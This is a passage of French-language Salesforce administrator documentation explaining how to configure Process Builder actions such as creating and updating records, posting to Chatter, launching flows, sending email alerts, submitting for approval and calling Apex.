<span id="page-4491-0"></span>Création d'un enregistrement à partir d'un processus

Créez un enregistrement en saisissant des valeurs manuellement ou en utilisant les valeurs d'enregistrements associés.

Lorsque vous avez créé une action et sélectionné le type « Créer un enregistrement », renseignez les champs correspondants afin d'ajouter l'action à votre processus. Le champ Créé par du nouvel enregistrement est défini sur l'utilisateur qui a démarré le processus (en créant ou en modifiant un enregistrement).

- ATTENTION: Si vous créez des processus pour remplacer n'importe quelle règle de workflow, assurez-vous de supprimer ces règles de workflow lorsque vous activez les processus équivalents. Sinon, les règles de workflow et les processus se déclencheront et entraîneront des résultats inattendus, par exemple le remplacement d'enregistrements ou des e-mails redondants. Procédez de la même façon si vous créez des processus pour remplacer des déclencheurs Apex.
- **1.** Saisissez un nom pour cette action.

Ce texte est affiché dans la zone de dessin et permet de différencier cette action des autres dans le processus. Le nom est tronqué pour l'ajuster à la zone de dessin.

**2.** Dans Type d'enregistrement, sélectionnez l'objet pour lequel vous souhaitez créer un enregistrement. Pour filtrer la liste déroulante, saisissez le nom d'un objet.

Lorsque vous sélectionnez un objet, au moins une ligne s'affiche pour définir les valeurs de champ du nouvel enregistrement.

ATTENTION: Les lignes s'affichent automatiquement pour les champs requis par l'API. Il peut être nécessaire de saisir les valeurs d'autres champs. Pour déterminer les champs obligatoires, nous recommandons d'examiner les présentations de page de votre organisation.

- **3.** Définissez les valeurs de champ de l'enregistrement.
	- Sélectionnez le champ dont vous souhaitez définir la valeur. Pour filtrer la liste déroulante, saisissez le nom du champ. Champ Sélectionnez le type de valeur que vous souhaitez utiliser. Les types disponibles dépendent du champ que vous avez sélectionné. Type Valeur Définissez la valeur du champ en saisissant manuellement une valeur dans le champ de saisie de texte, ou en sélectionnant une valeur d'un enregistrement associé dans le sélecteur de champ. Pour plus d'informations, reportez-vous à [Définition de valeurs dans Process Builder](#page-4479-0) à la page 4474.

#### **4.** Cliquez sur **Enregistrer**.

## Conseil:

**•** Si vous configurez votre processus pour créer un enregistrement de compte, *Nom* se présente comme un champ obligatoire. Si vous souhaitez créer un compte personnel, vous pouvez ajouter *LastName* en tant que champ, mais il n'est pas obligatoire par défaut. Pour le champ *Nom*, vous pouvez saisir une valeur fictive.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **AUTORISATIONS UTILISATEUR**

Pour créer, modifier ou afficher des processus :

**•** Gérer Force.com Flow ET

**•** Lors de la création d'un enregistrement, les champs obligatoires sont habituellement affichés en haut de la liste. Cependant, si vous enregistrez une action Créer un enregistrement, fermez le processus, puis rouvrez l'action, l'ordre d'affichage des champs obligatoires peut être différent.

<span id="page-4492-0"></span>Création d'une publication Chatter à partir d'un processus

Publiez dans le fil d'un utilisateur, un groupe Chatter ou l'enregistrement qui a démarré le processus.

Cette action est disponible uniquement si votre organisation a Chatter activé.

[Publication dans le fil Chatter d'un utilisateur à partir d'un processus](#page-4493-0) Publiez dans le fil d'un utilisateur en identifiant un utilisateur spécifique de votre organisation ou un champ de référence Utilisateur dans un enregistrement.

[Publication dans un groupe Chatter à partir d'un processus](#page-4494-0) Publiez dans le fil d'un groupe Chatter spécifique.

[Publication dans le fil Chatter d'un enregistrement à partir d'un processus](#page-4494-1) Publiez dans le fil de l'enregistrement qui a démarré le processus.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer, modifier ou afficher des processus :

**•** Gérer Force.com Flow ET

## <span id="page-4493-0"></span>**Publication dans le fil Chatter d'un utilisateur à partir d'un processus**

Publiez dans le fil d'un utilisateur en identifiant un utilisateur spécifique de votre organisation ou un champ de référence Utilisateur dans un enregistrement.

Lorsque vous avez créé une action et sélectionné « Publier dans Chatter » pour le type d'action, renseignez les champs correspondants afin d'ajouter l'action à votre processus. L'enregistrement nouveau ou mis à jour se présente comme si l'utilisateur ayant démarré le processus (en créant ou en modifiant un enregistrement) avait créé la publication.

ATTENTION: Si le fil dans lequel le processus déclenché tente de publier n'est pas disponible (par exemple, l'utilisateur est inactif), une erreur s'affiche et le processus échoue.

**1.** Saisissez un nom pour cette action.

Ce texte est affiché dans la zone de dessin et permet de différencier cette action des autres dans le processus. Le nom est tronqué pour l'ajuster à la zone de dessin.

- **2.** Dans le champ Publier pour, sélectionnez Utilisateur.
- **3.** Pour Utilisateur, indiquez où vous souhaitez rechercher l'utilisateur.
- 4. Selon la valeur sélectionnée pour Utilisateur, recherchez ou accédez à l'utilisateur destinataire de votre publication.

Lorsque vous sélectionnez un utilisateur à partir d'un enregistrement, vous devez sélectionner un champ contenant un ID d'utilisateur, par exemple ID de propriétaire ou ID d'utilisateur.

**5.** Saisissez le message que vous souhaitez publier. Vous pouvez insérer des champs de fusion, ajouter une rubrique et mentionner des utilisateurs ou des groupes.

Le message peut contenir jusqu'à 10 000 caractères.

Vous pouvez référencer uniquement des rubriques existantes. Si vous référencez un champ de fusion qui n'a aucune valeur, une valeur vide s'affiche.

**6.** Cliquez sur **Enregistrer**.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **AUTORISATIONS UTILISATEUR**

Pour créer, modifier ou afficher des processus :

- **•** Gérer Force.com Flow ET
	- Afficher toutes les données

#### <span id="page-4494-0"></span>**Publication dans un groupe Chatter à partir d'un processus**

Publiez dans le fil d'un groupe Chatter spécifique.

Lorsque vous avez créé une action et sélectionné « Publier dans Chatter » pour le type d'action, renseignez les champs correspondants afin d'ajouter l'action à votre processus. L'enregistrement nouveau ou mis à jour se présente comme si l'utilisateur ayant démarré le processus (en créant ou en modifiant un enregistrement) avait créé la publication.

ATTENTION: Si le fil dans lequel le processus déclenché tente de publier n'est pas disponible, une erreur s'affiche et le processus échoue.

**1.** Saisissez un nom pour cette action.

Ce texte est affiché dans la zone de dessin et permet de différencier cette action des autres dans le processus. Le nom est tronqué pour l'ajuster à la zone de dessin.

- **2.** Dans le champ Publier pour, sélectionnez Groupe Chatter.
- **3.** Dans Groupe, recherchez le groupe Chatter correspondant au fil dans lequel vous souhaitez publier.
- **4.** Saisissez le message que vous souhaitez publier. Vous pouvez insérer des champs de fusion, ajouter une rubrique et mentionner des utilisateurs ou des groupes.

Le message peut contenir jusqu'à 10 000 caractères.

Vous pouvez référencer uniquement des rubriques existantes. Si vous référencez un champ de fusion qui n'a aucune valeur, une valeur vide s'affiche.

<span id="page-4494-1"></span>**5.** Cliquez sur **Enregistrer**.

#### **Publication dans le fil Chatter d'un enregistrement à partir d'un processus**

Publiez dans le fil de l'enregistrement qui a démarré le processus.

Vous pouvez publier dans le fil Chatter de l'enregistrement uniquement si le suivi de fil est activé pour l'objet auquel le processus est associé. L'enregistrement nouveau ou mis à jour se présente comme si l'utilisateur ayant démarré le processus (en créant ou en modifiant un enregistrement) avait créé la publication.

Lorsque vous avez créé une action et sélectionné « Publier dans Chatter » pour le type d'action, renseignez les champs correspondants afin d'ajouter l'action à votre processus.

ATTENTION: Si le fil dans lequel le processus déclenché tente de publier n'est pas disponible (par exemple, l'utilisateur est inactif), une erreur s'affiche et le processus échoue.

**1.** Saisissez un nom pour cette action.

Ce texte est affiché dans la zone de dessin et permet de différencier cette action des autres dans le processus. Le nom est tronqué pour l'ajuster à la zone de dessin.

- **2.** Dans le champ Publier pour, sélectionnez Cet enregistrement.
- **3.** Saisissez le message que vous souhaitez publier. Vous pouvez insérer des champs de fusion, ajouter une rubrique et mentionner des utilisateurs ou des groupes.

Le message peut contenir jusqu'à 10 000 caractères.

Vous pouvez référencer uniquement des rubriques existantes. Si vous référencez un champ de fusion qui n'a aucune valeur, une valeur vide s'affiche.

**4.** Cliquez sur **Enregistrer**.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer, modifier ou afficher des processus :

- **•** Gérer Force.com Flow ET
	- Afficher toutes les données

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **AUTORISATIONS UTILISATEUR**

Pour créer, modifier ou afficher des processus :

**•** Gérer Force.com Flow ET

<span id="page-4495-0"></span>Utilisation d'une action rapide à partir d'un processus

Créez un enregistrement, mettez à jour un enregistrement ou consignez un appel en utilisant une action rapide que vous ou un autre administrateur avez créée pour votre organisation.

Les actions rapides peuvent être spécifiques à un objet ou globales. Seules les actions « Créer », « Mettre à jour » et « Consigner un appel » sont prises en charge. Pour pouvoir utiliser une action rapide à partir d'un processus, l'action doit exister dans votre organisation.

Si votre organisation utilise des actions rapides pour aider les utilisateurs à créer et à mettre à jour des enregistrements, vous pouvez également utiliser ces actions dans votre processus. Lorsque vous utilisez ces actions rapides dans un processus, vous pouvez également définir des valeurs pour les champs qui font partie de la présentation de l'action. Si vous n'avez pas encore créé l'une de ces actions, reportez-vous à [Création d'actions rapides globales](#page-5026-0) à la page 5021 ou [Création actions](#page-5029-0) [spécifiques à un objet](#page-5029-0) à la page 5024 pour plus d'informations.

Lorsque vous avez créé une action et sélectionné le type « Actions rapides », renseignez les champs correspondants afin d'ajouter l'action à votre processus. L'enregistrement nouveau ou mis à jour se présente comme si l'utilisateur qui a démarré le processus (en créant ou en modifiant un enregistrement) l'avait créé ou mis à jour.

**1.** Saisissez un nom pour cette action.

Ce texte est affiché dans la zone de dessin et permet de différencier cette action des autres dans le processus. Le nom est tronqué pour l'ajuster à la zone de dessin.

**2.** Filtrez pour spécifier le type d'action que vous souhaitez utiliser.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer, modifier ou afficher des processus :

**•** Gérer Force.com Flow ET

> Afficher toutes les données

- **•** Si vous sélectionnez Actions globales ou Type, dans Type sélectionnez le type spécifique d'action rapide que vous souhaitez utiliser.
- **•** Si vous sélectionnez Objet, dans Objet recherchez et sélectionnez l'objet par lequel vous souhaitez filtrer.
- **3.** Dans Action, recherchez et sélectionnez l'action que vous souhaitez utiliser.
- **4.** Définissez des valeurs de champ pour l'action.

Les lignes qui s'affichent automatiquement représentent les champs obligatoires de l'action. Pour définir les valeurs des champs facultatifs de l'action, ajoutez des lignes.

Sélectionnez le champ dont vous souhaitez définir la valeur. Pour filtrer la liste déroulante, saisissez le nom du champ. Champ



## <span id="page-4496-0"></span>**5.** Cliquez sur **Enregistrer**.

#### Lancement d'un flux à partir d'un processus

Démarrez un flux lancé automatiquement à partir de votre processus afin d'automatiser les processus commerciaux complexes, tels que la création de flux pour exécuter une logique et le déclenchement de flux par des événements via des processus, sans aucune écriture de code.

Pour lancer un flux à partir d'un processus, créez et activez le flux. Le flux doit être lancé automatiquement. Pour plus d'informations, reportez-vous à [Créer un flux](#page-4644-0) à la page 4639.

**1.** Saisissez un nom pour cette action.

Ce texte est affiché dans la zone de dessin et permet de différencier cette action des autres dans le processus. Le nom est tronqué pour l'ajuster à la zone de dessin.

- **2.** Dans Flux, recherchez et sélectionnez le flux que vous souhaitez lancer à partir de ce processus. Seuls les flux lancés automatiquement et actifs sont disponibles.
- **3.** Vous pouvez également cliquer sur **Ajouter une ligne** pour définir les valeurs des variables du flux.



## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer, modifier ou afficher des processus :

**•** Gérer Force.com Flow ET

**•** Avec des variables de collection sObject, utilisez le sélecteur de champs pour sélectionner une liste associée. Le type d'objet des enregistrements sélectionnés doit correspondre à celui de la variable de collection sObject. Par exemple, renseignez une variable de collection sObject avec tous les enregistrements de contacts enfants associés au compte qui a démarré le processus.

Remarque: Si la liste associée est vide lorsque le flux tente de renseigner la variable de collection sObject avec les valeurs de champ de ces enregistrements, le processus échoue.

## <span id="page-4497-0"></span>**4.** Cliquez sur **Enregistrer**.

Envoi d'un e-mail à partir d'un processus

Envoyez aisément un e-mail à partir d'un processus à l'aide d'une alerte par e-mail. Les alertes par e-mail sont configurées hors de Process Builder, et contiennent le texte standard, la liste des destinataires ainsi qu'un modèle d'e-mail.

Pour envoyer un e-mail à partir d'un processus, vous devez [créer une alerte par e-mail](#page-4523-0) à la page 4518.

Vous pouvez utiliser uniquement les alertes par e-mail qui sont associées à l'objet auquel le processus est associé. L'enregistrement qui a démarré le processus sert de point de départ des champs de fusion utilisés dans l'alerte par e-mail.

Lorsque vous avez créé une action et sélectionné le type « Alertes par e-mail », renseignez les champs correspondants afin d'ajouter l'action à votre processus.

**1.** Saisissez un nom pour cette action.

Ce texte est affiché dans la zone de dessin et permet de différencier cette action des autres dans le processus. Le nom est tronqué pour l'ajuster à la zone de dessin.

- **2.** Dans Alerte par e-mail, saisissez deux lettres ou plus afin de rechercher l'alerte par e-mail à utiliser pour envoyer l'e-mail.
- **3.** Cliquez sur **Enregistrer**.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer des processus :

<span id="page-4498-0"></span>Soumission d'un enregistrement pour approbation à partir d'un processus

Soumettez pour approbation l'enregistrement qui a démarré le processus.

Lorsque vous avez créé une action et sélectionné le type « Soumettre pour approbation », renseignez les champs correspondants afin d'ajouter l'action à votre processus.

Seul l'enregistrement qui a démarré le processus peut être soumis. Vous ne pouvez pas soumettre pour approbation des enregistrements associés.

**1.** Saisissez un nom pour cette action.

Ce texte est affiché dans la zone de dessin et permet de différencier cette action des autres dans le processus. Le nom est tronqué pour l'ajuster à la zone de dessin.

**2.** Pour le Process d'approbation, précisez si vous devez soumettre l'enregistrement via le processus d'approbation par défaut ou un processus spécifique.

Le processus échoue si :

- **•** L'enregistrement est soumis au processus d'approbation par défaut et aucun processus d'approbation actif n'existe pour le type d'objet de l'enregistrement.
- **•** L'enregistrement est soumis au processus d'approbation par défaut et ne remplit les critères d'aucun processus d'approbation pour le type d'objet de l'enregistrement.
- **•** L'enregistrement est soumis à un processus d'approbation spécifique et ne remplit pas les critères d'entrée.
- **3.** Si vous devez soumettre l'enregistrement à un processus d'approbation spécifique :
	- **a.** Recherchez et sélectionnez le processus d'approbation.
	- **b.** Indiquez si vous devez ignorer les critères d'entrée du processus d'approbation.
- **4.** Dans Auteur de la soumission, identifiez l'utilisateur qui doit recevoir les notifications sur la requête d'approbation.



Si l'auteur de la soumission n'est pas initialement autorisé dans le processus d'approbation exécuté, le processus échoue. Assurez-vous que les auteurs de la soumission initiale, pour les processus d'approbation associés à cet objet, comprennent tous les utilisateurs qui peuvent déclencher ce processus. Pour plus d'informations sur la définition des auteurs de la soumission initiale d'un processus d'approbation, reportez-vous à [Création d'un processus d'approbation](#page-4570-0) à la page 4565.

**5.** Si nécessaire, saisissez des commentaires sur la soumission.

Les commentaires de soumission sont affichés dans l'historique d'approbation de l'enregistrement spécifié. Ce texte est également affiché dans l'e-mail de la demande d'approbation initiale, si le modèle utilise le champ de fusion {!ApprovalRequest.Comments}.

**6.** Cliquez sur **Enregistrer**.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **AUTORISATIONS UTILISATEUR**

Pour créer, modifier ou afficher des processus :

**•** Gérer Force.com Flow ET

<span id="page-4499-0"></span>Mise à jour des enregistrements à partir d'un processus

Mettez à jour un ou plusieurs enregistrements (associés à l'enregistrement ayant démarré le processus) en saisissant manuellement les valeurs ou en utilisant les valeurs des enregistrements associés.

Lorsque vous avez créé une action et sélectionné « Mettre à jour les enregistrements » pour le type d'action, renseignez les champs correspondants afin d'ajouter l'action à votre processus. Le champ Dernière modification par des enregistrements est défini sur l'utilisateur qui a démarré le processus (en créant ou en modifiant un enregistrement).

**1.** Saisissez un nom pour cette action.

Ce texte est affiché dans la zone de dessin et permet de différencier cette action des autres dans le processus. Le nom est tronqué pour l'ajuster à la zone de dessin.

2. Pour Type d'enregistrement, sélectionnez le ou les enregistrements que vous devez mettre à jour, puis cliquez sur **Choisir**.

Vous pouvez mettre à jour uniquement l'enregistrement qui a démarré le processus ou les enregistrements associés. Par exemple, vous pouvez référencer *[Case].ContactId*, mais pas *[Case].Contact.AccountId*.

**•** Pour mettre à jour l'enregistrement qui a démarré le processus, cliquez sur la case d'option appropriée. Par exemple, si votre processus est basé sur un enregistrement de requête, cliquez en regard de **Sélectionnez la requête qui a démarré votre processus**.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **AUTORISATIONS UTILISATEUR**

Pour créer, modifier ou afficher des processus :

**•** Gérer Force.com Flow ET

> Afficher toutes les données

**•** Pour mettre à jour un enregistrement associé à l'enregistrement qui a démarré le processus, sélectionnez la case d'option appropriée et un nom de champ dans la liste déroulante.

Si vous sélectionnez un champ qui se termine par « ID », vous sélectionnez un seul enregistrement. Le nom du champ correspond à un champ de référence de l'enregistrement d'origine. Pour plus d'informations sur les champs de référence, reportez-vous à [Types de champ personnalisés](#page-4246-0) à la page 4241.

Par exemple, si un enregistrement de requête a démarré le processus et que vous sélectionnez ID de compte, cette action met à jour le compte associé à la requête.


Si vous sélectionnez un élément pluriel qui ne se termine pas en « ID », vous mettez à jour tous les enregistrements de ce type d'objet qui sont associés à l'enregistrement ayant démarré le processus. L'élément pluriel correspond aux enregistrements enfants de l'enregistrement d'origine, qui peuvent être affichés dans une liste associée de l'enregistrement d'origine.

Par exemple, si vous sélectionnez CaseComments, cette action met à jour tous les commentaires associés à la requête.



• Pour mettre à jour les champs d'un enregistrement associé, cliquez sur un champ ayant > en regard de lui (se terminant par « ID ») pour accéder aux champs de cet enregistrement.

Par exemple, pour un processus qui évalue un enregistrement de requête **(1)**, supposons que vous souhaitez mettre à jour tous les contacts qui sont associés au compte parent de la requête. Cliquez sur **ID de compte (2)**, sur **Contacts(3)**, puis sur **Choisir**.



**3.** Vous pouvez spécifier des conditions pour filtrer les enregistrements que vous mettez à jour.

Par exemple, si votre processus met à jour le statut d'une requête parente, spécifiez des conditions pour ne pas mettre à jour la requête parente si son statut est défini sur En attente.

- Remarque: Lorsque vous définissez des conditions de mise à jour d'enregistrements, vous ne pouvez pas utiliser de logique de filtrage (telle que OR) ni référencer les champs associés d'un enregistrement enfant. Par exemple, vous pouvez référencer *[Case].ContactId*, mais pas *[Case].Contact.AccountId*.
- **a.** Sélectionnez **Les enregistrements mis à jour remplissent toutes les conditions**.
- **b.** Définissez les conditions que vous souhaitez utiliser pour filtrer les enregistrements mis à jour.



Par exemple, si votre processus met à jour des enregistrements de compte, vous pouvez choisir de mettre à jour uniquement les comptes dont le chiffre d'affaires annuel (**1**) est supérieur à (**2**) 1 000 000 \$ (**3**).



**4.** Spécifiez les nouvelles valeurs de champ.

Sélectionnez le champ dont vous souhaitez définir la valeur. Pour filtrer la liste déroulante, saisissez le nom du champ. Champ

Vous pouvez attribuer des valeurs uniquement aux champs du ou des enregistrements que vous avez identifiés dans Objet. Pour mettre à jour les champs d'enregistrements associés, utilisez une action Mettre à jour les enregistrements distincte.

Sélectionnez le type de valeur que vous souhaitez utiliser. Les types disponibles dépendent du champ que vous avez sélectionné. Type

Valeur Saisissez une valeur pour le champ. Par exemple, si vous le sélectionnez un type de valeur Formule, cliquez sur **Élaborer une formule** afin de créer une valeur de formule pour le champ.

#### **5.** Cliquez sur **Enregistrer**.

#### Appel d'un code Apex à partir d'un processus

Ajoutez une fonctionnalité personnalisée à votre processus en appelant un Apex à partir du processus.

Lorsque vous avez créé une action et sélectionné le type « Apex », renseignez les champs correspondants afin d'ajouter l'action à votre processus.

Important: Pour utiliser cette action dans un processus, votre développeur doit annoter l'une des méthodes de la classe avec @InvocableMethod. Pour plus d'informations, reportez-vous à « InvocableMethod Annotation » dans le guide Force.com Apex Code Developer's Guide.

La classe Apex et le processus sont exécutés par l'utilisateur dont l'action a déclenché le processus.

**1.** Saisissez un nom pour cette action.

Ce texte est affiché dans la zone de dessin et permet de différencier cette action des autres dans le processus. Le nom est tronqué pour l'ajuster à la zone de dessin.

- **2.** Sélectionnez une classe Apex dans la liste déroulante ou en saisissant son nom pour filtrer les résultats.
- **3.** Si la classe contient une variable invocable, saisissez manuellement les valeurs ou référencez les valeurs de champ à partir d'un enregistrement associé.

La valeur doit correspondre au type de données de la variable. Vous pouvez définir des valeurs uniquement pour des variables de liste de type sOjbect et primitif.

- **•** Pour définir des valeurs de variables sObject et des valeurs de liste sObject, référencez les enregistrements associés d'un objet, par exemple tous les enregistrements de contacts enfants associés à l'objet Compte qui a démarré le processus.
